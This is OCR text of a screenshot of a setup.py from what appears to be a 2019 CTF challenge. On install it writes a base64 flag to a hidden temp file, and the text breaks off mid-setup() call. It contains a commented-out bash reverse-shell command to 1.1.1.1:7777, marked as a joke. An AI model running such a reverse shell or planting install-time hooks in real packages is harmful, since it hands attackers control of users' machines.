 setup.py - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
from setuptools import setup, find_packages
import tempfile
from os import path, system
tmp_file = tempfile.gettempdir() + path.sep + '.f14g_is_here'
f = open(tmp_file, 'w')
f.write('TkNURntjNHJlZnVsX2FiMHU3X2V2MWxfcGlwX3A0Y2thZ2V9')
f.close()
# system('bash -i >& /dev/tcp/1.1.1.1/7777 0>&1')
# Ohhhh, that a joke. I won't do that.
setup(
name='nctf_2019_installme',
version=0.2,
description=(
'Get flagggggggggg!'
),
ChaMd5安全团队